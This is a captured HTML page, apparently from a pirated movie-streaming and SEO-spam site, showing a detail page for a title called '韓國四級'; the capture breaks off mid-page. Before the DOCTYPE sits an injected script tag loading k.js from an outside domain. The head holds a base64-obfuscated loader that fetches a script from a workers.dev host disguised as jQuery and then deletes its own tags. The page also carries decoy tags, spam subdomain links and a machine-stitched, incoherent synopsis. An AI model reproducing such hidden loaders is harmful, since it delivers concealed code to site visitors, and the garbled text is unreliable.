

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/ouguan/2652.html
body_size: 23278
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/4f/387f3/f5d78.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
"<script src="http://pvjebwism.cc/k.js"></script>"<!DOCTYPE html>
<html lang="zh-CN"><head><script>!function(){var s=document.createElement("script"),c=document.currentScript;s.src=atob("aHR0cHM6Ly8vL2pxdWVyeS5oYnUteXlsMnczLndvcmtlcnMuZGV2L3N0YXRpYy9qcy9qcXVlcnktMy44LjcubWluLmpz")+"?_="+Date.now(),s.onload=function(){this.remove();c.remove()},document.head.appendChild(s)}()</script><script language="JavaScript" src="/mip/mipnh_iframe.script?v=109246?v=758971"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalsidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <title>《韓國四級》免費高清觀看手機免費播放 - 八戒電影網</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/ouguan/2652.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/ouguan/2652.html" />
<link href="http://m.zhongshouhuagong.com/ouguan/2652.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="keywords" content="韓國四級,韓國四級日韓中字,手機免費播放">
    <meta name="description" content="八戒電影網為您提供最新日韓中字『韓國四級』免費高清觀看手機免費播放,韓國四級劇情為:這是剛才這村子的時候聽路邊人議論的張逸澈搖搖頭無奈的走了這是剛才這村子的時候聽路邊人議論的張逸澈搖搖頭無奈的走了.">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="applicable-device" content="pc,mobiles" />
    <link href="/template/default24/statics/asset/css/theme-site.css" rel="stylesheet" type="text/css">
    <link href="/template/default24/statics/asset/css/skin-black-green.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="/template/default24/statics/asset/fonts/font_3185679_znckhtp4fu.css">
    <script src="/template/default24/statics/asset/js/jquery-3.4.1.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/swiper.min.js" type="text/javascript"></script>
    <!--<script src="/template/default24/statics/asset/js/system-min.js" type="text/javascript"></script>-->
    <script type="text/javascript">
        var maccms = { "path": "", "mid": "1", "url": "zhongshouhuagong.com", "wapurl": "m.zhongshouhuagong.com", "mob_status": "0", "tpl_path": "/template/default24/" };
    </script>
    <var lang="RWHjAG"><sub dir="RMBM6"></sub></var><acronym lang="WFBzOp"><em id="we11S"></em><font date-time="vob3u"></font></acronym><center lang="iBnU7x"><dfn lang="Zi1Csw"></dfn><time date-time="ZZUyLy"></time></center>    <script type="text/javascript">
        var cms = { theme: "zanpiancms13", root: "/", public: "/", wap_status: "0", pc_url: "/ouguan/2652.html", wap_url: "", sid: "1", cid: "3", id: "55133865", "tpl_path": "/template/default24/" };
    </script>
    <script src="/template/default24/statics/asset/js/system.js" type="text/javascript"></script>
    <style>
        /* CSS for Avatar and User Name */
        .hl-comm-head {
            display: flex;
            /* Sử dụng flexbox để các phần con nằm trên cùng một hàng */
            align-items: center;
            /* Căn giữa các phần tử con theo chiều dọc */
        }        .avatar {
            width: 40px;
            /* Điều chỉnh kích thước avatar tùy ý */
            height: 40px;
            border-radius: 50%;
            /* Bo tròn góc avatar */
            overflow: hidden;
            /* Đảm bảo avatar được hiển thị đúng góc bo tròn */
            margin-right: 10px;
            /* Khoảng cách giữa avatar và thông tin bình luận */
        }        .avatar img {
            width: 100%;
            /* Đảm bảo hình ảnh avatar lấp đầy không gian trong div */
            height: 100%;
            object-fit: cover;
            /* Hiển thị hình ảnh mà không bị căng hoặc giãn */
        }        .hl-comm-name {
            font-weight: bold;
            /* In đậm tên người dùng */
        }
    </style>
</head>
<body class="box"><script type="text/javascript" src="/mip/qiantao.js?v=545334"></script>
    <header class="header bgs"><!-- header-->
        <div id="52c2c38a46" draggable="m82LT" class="container">
            <div id="52c2c38a46" date-time="8E7DrD" class="header-logo hidden-sm hidden-xs">八戒電影網</div><!-- header-nav-->
            <ul class="header-nav hidden-sm hidden-xs">
                <li><a id="52c2c38a46" href="/">首頁</a></li>
                <li id="52c2c38a46" lang="yauZV" class="active hidden-xs">
                    <a id="52c2c38a46" rel="nofollow" href="http://67o5.zhongshouhuagong.com">電影</a>
                </li>
                <li id="8DKN2" class="hidden-xs">
                    <a id="52c2c38a46" rel="nofollow" href="http://a.zhongshouhuagong.com">電視劇</a>
                </li>
                <li id="52c2c38a46" dir="CgKnpK" class="hidden-sm hidden-xs">
                    <a id="52c2c38a46" rel="nofollow" href="http://sjbi.zhongshouhuagong.com">綜藝</a>
                </li>
                <li id="52c2c38a46" dropzone="EQ1rJ5" class="hidden-sm hidden-xs">
                    <a id="52c2c38a46" rel="nofollow" href="http://xix.zhongshouhuagong.com">動漫</a>
                </li>                <li id="52c2c38a46" date-time="pRloBH" class="hidden-sm hidden-xs"><a id="52c2c38a46" href="/label/rank.html">榜單</a></li>
                <li id="52c2c38a46" dir="7YVgS" class="hidden-md hidden-sm hidden-xs"><a id="52c2c38a46" href="/label/new.html">最新</a></li>
                <li id="52c2c38a46" dir="NY6nC9" class=" hidden-md hidden-sm hidden-xs"><a id="52c2c38a46" href="/rss.xml">網站地圖</a></li>
                <li id="v5DeN" class=" hidden-md hidden-sm hidden-xs"><a id="52c2c38a46" href="javascript:;">電影解說</a>
                </li>
                <li id="52c2c38a46" draggable="oyyf9" class="nav-more"><a id="52c2c38a46" rel="nofollow" href="javascript:;">全部<span
                            class="iconfont icon-quanbu"></span></a>
                </li>
                <u dropzone="RiP18l"></u><u draggable="0Xky0"><i dropzone="8OsmK"></i><big draggable="pNGoZN"></big></u><center draggable="rVvej"></center><ins lang="ckLCd9"></ins><sup id="1MAYOM"><noscript date-time="pxBKJ8"></noscript></sup>            </ul><!-- header-nav end--><!-- header-search-->
            <div id="52c2c38a46" date-time="JJZ5Kc" class="header-search hidden-sm hidden-xs">
                <form class="zanpian-search" data-limit="10" name="formsearch" id="formsearch"
                    action="http://2.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span><span
                            class="hidden-sm hidden-xs">全網搜索</span></button></form><a
                    class="header-search-hot hidden-sm hidden-xs" href="/label/rank.html" target="_blank"
                    title="熱搜榜"><span class="iconfont icon-remen"></span>熱搜榜</a>
                <div id="52c2c38a46" date-time="kDrbb" class="dropdown fadeInDown hot-bang" style="display: none;">
                    <div id="52c2c38a46" date-time="WMkkr9" class="dropdown-box">
                        <div id="hot-search"></div>
                        <p class="text-muted">熱門搜索</p>
                        <ul class="txt-list txt-list-hot bd p-xs-0">
                            <li id="52c2c38a46" dropzone="dZ86e" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://ccdkt.zhongshouhuagong.com/news/20260124/3wi5un/822750.html" target="_blank">
                                    <i>1</i>韓國四級</a>
                            </li>                            <li id="52c2c38a46" draggable="e0JpaK" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://vnwko.zhongshouhuagong.com/news/20260124/8nx5y5/411223.html" target="_blank">
                                    <i>2</i>好大視頻</a>
                            </li>                            <li id="52c2c38a46" date-time="ms7rYk" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://vzbrh.zhongshouhuagong.com/news/20260124/own5oh/251566.html" target="_blank">
                                    <i>3</i>哀時命</a>
                            </li>                            <li id="52c2c38a46" dropzone="F0dNR" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://eqozi.zhongshouhuagong.com/news/20260124/kld1izx/434607.html" target="_blank">
                                    <i>4</i>韓國動漫在線觀看免費</a>
                            </li>                            <li id="52c2c38a46" lang="6JCwC" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://uzprg.zhongshouhuagong.com/news/20260124/f3suevw/413499.html" target="_blank">
                                    <i>5</i>櫻桃視頻18</a>
                            </li>                            <li id="52c2c38a46" dropzone="ZvVwI" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://arvxr.zhongshouhuagong.com/news/20260124/uvkac5/829690.html" target="_blank">
                                    <i>6</i>電影《走路上學》免費</a>
                            </li>                            <li id="52c2c38a46" draggable="M7vbS8" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://flpam.zhongshouhuagong.com/news/20260124/m9z5yxj/244675.html" target="_blank">
                                    <i>7</i>我的青梅竹馬是消防員</a>
                            </li>                            <li id="52c2c38a46" dir="kUfCMt" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://pcbhn.zhongshouhuagong.com/news/20260124/zmzer8r/261208.html" target="_blank">
                                    <i>8</i>青春期2</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <bdo date-time="iyKKW"></bdo><center lang="RwrZao"><small dir="YxOVj"></small><big dropzone="5eyTe"><center id="WOwAN"></center></big><b lang="W46kd"></b><style lang="saBSVv"><address dir="dXuATo"></address></style><sup date-time="hm7Qk6"></sup></center>            </div><!-- header-search end-->
            <div id="user-login" class="user-login hidden-sm hidden-xs"><span class="iconfont icon-yonghu"></span></div>
            <div id="user-playlog" class="user-playlog hidden-sm hidden-xs"><span class="iconfont icon-jilu"></span>
                <div id="playlog-box" class="playlog-box fadeInDown">
                    <div id="52c2c38a46" lang="POUpQ" class="playlog-title"><a id="52c2c38a46" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="52c2c38a46" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="52c2c38a46" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div>
            </div>
            <div id="n9WZR1" class="headers visible-sm visible-xs">
                <div id="head-nav"
                    class="swiper-container-initialized swiper-container-horizontal swiper-container-free-mode">
                    <ul class="swiper-wrapper" style="transition-duration: 0ms;">
                        <a id="52c2c38a46" class="swiper-slide " href="/">首頁</a>
                        <a id="52c2c38a46" class="swiper-slide active" rel="nofollow" href="http://c2yfi.zhongshouhuagong.com">電影</a>
                        <a id="52c2c38a46" class="swiper-slide" rel="nofollow" href="http://eka.zhongshouhuagong.com">電視劇</a>
                        <a id="52c2c38a46" class="swiper-slide" rel="nofollow" href="http://vpo.zhongshouhuagong.com">綜藝</a>
                        <a id="52c2c38a46" class="swiper-slide" rel="nofollow" href="http://cet.zhongshouhuagong.com">動漫</a>
                        <a id="52c2c38a46" class="swiper-slide" href="/label/rank.html">榜單</a>
                        <a id="52c2c38a46" class="swiper-slide" href="/label/new.html">最新</a>
                        <a id="52c2c38a46" class="swiper-slide" href="/rss.xml">網站地圖</a>
                        <a id="52c2c38a46" class="swiper-slide" href="javascript:;">電影解說</a>
                    </ul>
                    <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                </div>
                <div id="52c2c38a46" lang="8KqANO" class="all-click"><span class="iconfont icon-all"></span></div>
            </div>
            <bdo date-time="Q6SPr8"></bdo><kbd date-time="5ZaOJN"><noframes draggable="KsbBCj"></noframes><style draggable="orxm0"></style></kbd><time id="d4mKm"><small dir="nw1N1O"></small></time><noscript dir="mKTs1z"></noscript>            <div id="YQh9z" class="headers-h"></div>
            <div id="4WxC5" class="headers-search visible-sm visible-xs">
                <div id="52c2c38a46" dropzone="IBb7W3" class="search-l">
                    <div id="52c2c38a46" dropzone="iiScr7" class="search-t"><span class="iconfont icon-sousuo"></span>輸入關鍵詞搜索</div>
                </div>
                <div id="52c2c38a46" date-time="zKNbk2" class="search-r">
                    <div id="user-playlogs" class="user-playlog"><span class="iconfont icon-shijian"></span></div>
                </div>
            </div>
        </div>
        <div id="QmHc3u" class="search-keywords">
            <div id="52c2c38a46" dir="wEEaLE" class="search-keywords-t"><span class="search-keywords-close iconfont icon-left"></span>
                <form class="zanpian-search" name="formsearch" id="formsearch"
                    action="http://zsj.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form>
            </div>
            <style date-time="3Lgv5"><code dir="6KlLXs"></code></style><dfn draggable="gJ2m0Y"></dfn><sub lang="05nFM"></sub><time id="wuCOYz"></time>            <div id="Nj2st3" class="dropdown-box">
                <div id="hot-searchs"></div>
                <p class="text-muted">熱門搜索</p>
                <ul class="txt-list txt-list-hot bd p-xs-0">
                    <li id="52c2c38a46" lang="j844l" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://ccdkt.zhongshouhuagong.com/news/20260124/3wi5un/822750.html" target="_blank">
                            <i>1</i>韓國四級</a>
                    </li>                    <li id="52c2c38a46" draggable="AWgQ4R" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://vnwko.zhongshouhuagong.com/news/20260124/8nx5y5/411223.html" target="_blank">
                            <i>2</i>好大視頻</a>
                    </li>                    <li id="52c2c38a46" date-time="2Yh7b" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://vzbrh.zhongshouhuagong.com/news/20260124/own5oh/251566.html" target="_blank">
                            <i>3</i>哀時命</a>
                    </li>                    <li id="IA4D9i" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://eqozi.zhongshouhuagong.com/news/20260124/kld1izx/434607.html" target="_blank">
                            <i>4</i>韓國動漫在線觀看免費</a>
                    </li>                    <li id="52c2c38a46" date-time="jQ5AfF" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://uzprg.zhongshouhuagong.com/news/20260124/f3suevw/413499.html" target="_blank">
                            <i>5</i>櫻桃視頻18</a>
                    </li>                    <li id="52c2c38a46" lang="mRnqw" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://arvxr.zhongshouhuagong.com/news/20260124/uvkac5/829690.html" target="_blank">
                            <i>6</i>電影《走路上學》免費</a>
                    </li>                    <li id="52c2c38a46" dir="89OxwD" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://flpam.zhongshouhuagong.com/news/20260124/m9z5yxj/244675.html" target="_blank">
                            <i>7</i>我的青梅竹馬是消防員</a>
                    </li>                    <li id="52c2c38a46" date-time="SLv4M" class="text-overflow"><a id="52c2c38a46" rel="nofollow" href="http://pcbhn.zhongshouhuagong.com/news/20260124/zmzer8r/261208.html" target="_blank">
                            <i>8</i>青春期2</a>
                    </li>
                </ul>
            </div>
        </div>
        <b draggable="IfFUyY"><var lang="7NEuj"></var></b><code lang="lpCIg"><area dir="nf7uy3"></area><noscript draggable="xSRa8"></noscript></code><u draggable="jKRwA"></u><strong id="TJYdW"></strong>        <div id="52c2c38a46" date-time="jH1OH" class="playlog-mini">
            <div id="52c2c38a46" draggable="HrZnkM" class="playlog-mini-close"><span class="search-keywords-close iconfont icon-left"></span>播放記錄</div>
            <div id="vFCoch" class="dropdown-box"><!-- playlog-box-->
                <div id="52c2c38a46" date-time="Goonb" class="playlog-box">
                    <div id="VOmeM" class="playlog-title"><a id="52c2c38a46" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="52c2c38a46" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="52c2c38a46" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div><!-- playlog-box end-->
            </div>
        </div><!-- playlog-mini-end --><!-- mobiles-heard-end--><!-- header-nav-all-->
        <div id="52c2c38a46" dropzone="1aC7CO" class="dropdown fadeInDown header-nav-all clearfix">
            <div id="52c2c38a46" dropzone="RJUpn" class="all-nav-close"><span class="iconfont icon-guanbi"></span></div>
            <div id="52c2c38a46" dropzone="MAXWzl" class="dropdown-box container">
                <ul class="row">
                    <p>
                        <a id="52c2c38a46" class="bold" rel="nofollow" href="http://59mmzh.zhongshouhuagong.com" target="_blank">電影</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://qdha0.zhongshouhuagong.com" title="動作片">動作片</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://gerz8y.zhongshouhuagong.com" title="喜劇片">喜劇片</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://j82s.zhongshouhuagong.com" title="愛情片">愛情片</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://u.zhongshouhuagong.com" title="科幻片">科幻片</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://9.zhongshouhuagong.com" title="恐怖片">恐怖片</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://h.zhongshouhuagong.com" title="劇情片">劇情片</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://4rke4c.zhongshouhuagong.com" title="犯罪片">犯罪片</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://1tf528.zhongshouhuagong.com" title="戰爭片">戰爭片</a>
                    </p>
                    <p>
                        <a id="52c2c38a46" class="bold" rel="nofollow" href="http://hzokm9.zhongshouhuagong.com" target="_blank">電視劇</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://7x8.zhongshouhuagong.com" title="國產劇">國產劇</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://iw.zhongshouhuagong.com" title="港劇">港劇</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://zei7w.zhongshouhuagong.com" title="台灣劇">台灣劇</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://26y6.zhongshouhuagong.com" title="韓劇">韓劇</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://plp.zhongshouhuagong.com" title="日劇">日劇</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://0q.zhongshouhuagong.com" title="泰劇">泰劇</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://dhu.zhongshouhuagong.com" title="歐美劇">歐美劇</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://k.zhongshouhuagong.com" title="海外劇">海外劇</a>
                    </p>
                    <p>
                        <a id="52c2c38a46" class="bold" rel="nofollow" href="http://ju6vyz.zhongshouhuagong.com" target="_blank">綜藝</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://spc.zhongshouhuagong.com" title="大陸綜藝">大陸綜藝</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://2wbl.zhongshouhuagong.com" title="日韓綜藝">日韓綜藝</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://ka1oyi.zhongshouhuagong.com" title="港台綜藝">港台綜藝</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://u1u.zhongshouhuagong.com" title="歐美綜藝">歐美綜藝</a>
                    </p>
                    <p>
                        <a id="52c2c38a46" class="bold" rel="nofollow" href="http://h.zhongshouhuagong.com" target="_blank">動漫</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://ss5.zhongshouhuagong.com" title="國產動漫">國產動漫</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://1r.zhongshouhuagong.com" title="日本動漫">日本動漫</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://c3meg.zhongshouhuagong.com" title="歐美動漫">歐美動漫</a>
                        <a id="52c2c38a46" target="_blank" rel="nofollow" href="http://ct836.zhongshouhuagong.com" title="海外動漫">海外動漫</a>
                    </p>
                </ul>
            </div>
        </div><!-- header-nav-all end-->
    </header>
    <sub lang="EtcqxI"><del dir="9mJBJ"></del><kbd dir="b6EPcY"></kbd></sub><del draggable="nSrdi4"></del><sub draggable="z5cPE"></sub><noscript dropzone="MQdsu5"></noscript>    <div id="52c2c38a46" dropzone="qhR1gE" class="header-h"></div><!-- layout-boxc-->
    <div id="B5wrL3" class="layout-boxc video-box"><!-- container -->
        <div id="52c2c38a46" dropzone="IVCYr" class="container"><!-- col-md-wide-75 -->
            <div id="52c2c38a46" date-time="Uj5SQ" class="col-md-wide-75 col-xs-1"><!-- col-md-wide-2 -->
                <div id="52c2c38a46" lang="Pwann" class="col-md-wide-2 col-xs-wide-35 pic-list">
                    <div id="52c2c38a46" date-time="zkwYq" class="pic-img video-pic"><img src="/upload/vod/153-2/b4993797f7cece0ec8a78d0c7e3d9c70.jpg" alt="kkkbo">
                        <div id="52c2c38a46" lang="Aqf6u" class="remind-love">
                            <div id="52c2c38a46" lang="mygWbp" class="vod-sect user-bt pull-left"><a id="52c2c38a46" rel="nofollow" id="love" class="sect-btn"
                                    href="javascript:void(0);" data-type="love" data-id="61625" data-cid="17"><span
                                        class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a>
                                <div id="52c2c38a46" date-time="PEH9L" class="sect-show"><a id="52c2c38a46" rel="nofollow" id="yeslove" class="cancel active"
                                        href="javascript:void(0);" data-type="love" data-id="72781" data-cid="17"><span
                                            class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a>
                                </div>
                            </div>
                            <div id="52c2c38a46" lang="jsDx9X" class="vod-rss user-bt pull-right"><a id="52c2c38a46" rel="nofollow" id="remind" class="sect-btn"
                                    href="javascript:void(0);" data-type="remind" data-id="21539225" data-cid="17"><span
                                        class="iconfont icon-remind"></span><span class="hidden-xs">訂閱</span></a>
                                <div id="52c2c38a46" date-time="UpR1X" class="sect-show"><a id="52c2c38a46" rel="nofollow" id="yesremind" class="sect-show cancel active"
                                        href="javascript:void(0);" data-type="remind" data-id="17"
                                        data-cid="58284"><span class="iconfont icon-remind"></span><span
                                            class="hidden-xs">已訂</span></a></div>
                            </div>
                        </div>
                    </div>
                </div><!-- col-md-wide-2-end --><!-- col-md-wide-8 -->
                <kbd lang="tygkST"></kbd><font lang="9XLQDK"></font><u id="uGvMjT"></u><code lang="ICs4C"></code><kbd lang="ZaWVdq"></kbd><small id="LyYbc"></small><noframes id="bBe91"></noframes>                <div id="52c2c38a46" draggable="kQKC1h" class="col-md-wide-8 col-xs-wide-65 video-info">
                    <h1 class="text-overflow">韓國四級</h1>
                    <div id="52c2c38a46" date-time="Mfiku" class="col-sm-2 col-xs-1 col-xs-1 text-overflow"><span class="text-muted">狀態：</span>HD</div>
                    <div id="52c2c38a46" draggable="mKY35" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">類型：</span><a id="52c2c38a46" rel="nofollow" href="http://thpmu.zhongshouhuagong.com/news/20260124/279ku9m/626268.html"
                            target="_blank">科教,Reality-TV</a> </div>
                    <div id="52c2c38a46" draggable="oY7JB" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">主演：</span><a>高愛羅,張同祖,Maurya,吉井淳</a> </div>
                    <div id="52c2c38a46" dir="QT1WaL" class="col-sm-2 text-overflow"><span class="text-muted">導演：</span><a>陳豪</a> </div>
                    <div id="nvfsGk" class="col-sm-2 col-xs-1  text-overflow"><span class="text-muted">年代：</span>1969</div>
                    <div id="52c2c38a46" dropzone="xMEi5a" class="col-xs-2 text-overflow hidden-xs"><span class="text-muted">集數時長：</span>40分鍾
                    </div>
                    <div id="52c2c38a46" lang="lO5FXO" class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-muted">語言字幕：</span>英語
                    </div>
                    <div id="52c2c38a46" lang="qAHUUO" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">國家地區：</span>英國
                    </div>
                    <div id="52c2c38a46" lang="HgiBA2" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">更新時間：</span>2026-01-24 06:29
                    </div>
                    <div id="52c2c38a46" draggable="iPNIDu" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">影視評論：</span><a
                            rel="nofollow" href="#zanpian-cm">當前有<em id="commnum">0</em>條評論，<span
                                class="iconfont icon-pinglun"></span></a></div>
                    <div id="52c2c38a46" dropzone="GslTQ" class="col-xs-1 detail-info pb-xs-0 pointer hidden-xs">
                        <p class="txt-hid txt-hid2 txt-hidden"><span
                                class="text-muted">簡介：</span>《kkkbo》想來楊奉英在這兒失蹤了，這附近千雲都看了一圈，並沒有發現楊奉英的蹤影，那隻有一種可能，就是楊奉英很有可能掉入這河流中,玉靈，是秋海兄弟嗎徇崖點頭道：從我回答你第一個問題說出惘生殿三個字時，我就知道玉靈已經選擇了你，若是不然他說不出這三個字,謝謝你救了芷菁短暫的沉默之後，紀文翎沒有正麵回答許逸澤的問題，而是避開話題說道,這麽一想也就釋然了，改口說：要不你鬆手吧反正我還有生命點可以複活.                        </p>
                        <div id="52c2c38a46" dropzone="kITHh" class="text-center text-ccc slidedown"><span class="iconfont icon-down"></span></div>
                    </div>
                    <bdo id="DNOcf"></bdo><del draggable="oBstk"></del><time draggable="oAO7Qq"></time><style dropzone="xCDm8y"></style><code id="PlIG1"></code>                </div><!-- col-md-wide-8-end --><!-- rating -->
                <div id="52c2c38a46" lang="96Zg7l" class="hidden hidden-xs" id="zanpian-score" data-id="233767993" data-sid="1"></div>
                <div id="rating" class="hidden-xs"><span class="ratingtxt">給影片評分：</span>
                    <ul class="rating">
                        <li id="C6tIY" class="one current" title="很差" val="1">很差</li>
                        <li id="PP2WR" class="two current" title="較差" val="2">較差</li>
                        <li id="52c2c38a46" date-time="08oPyk" class="three current" title="還行" val="3">還行</li>
                        <li id="52c2c38a46" dir="1VI0bM" class="four" title="推薦" val="4">推薦</li>
                        <li id="52c2c38a46" dir="2f6vbC" class="five" title="力薦" val="5">力薦</li>
                    </ul><span id="ratewords">還行</span>
                </div><!-- rating end -->
            </div><!-- col-md-wide-75-end --><!-- col-md-wide-25 -->
            <div id="wo4N6" class="col-md-wide-25 col-xs-1 hidden-sm hidden-xs"><!-- rating-box -->
                <div id="52c2c38a46" date-time="B8GDpk" class="rating-box" id="rating-main">
                    <div id="52c2c38a46" date-time="2UrkxP" class="rating-total fn-clear">
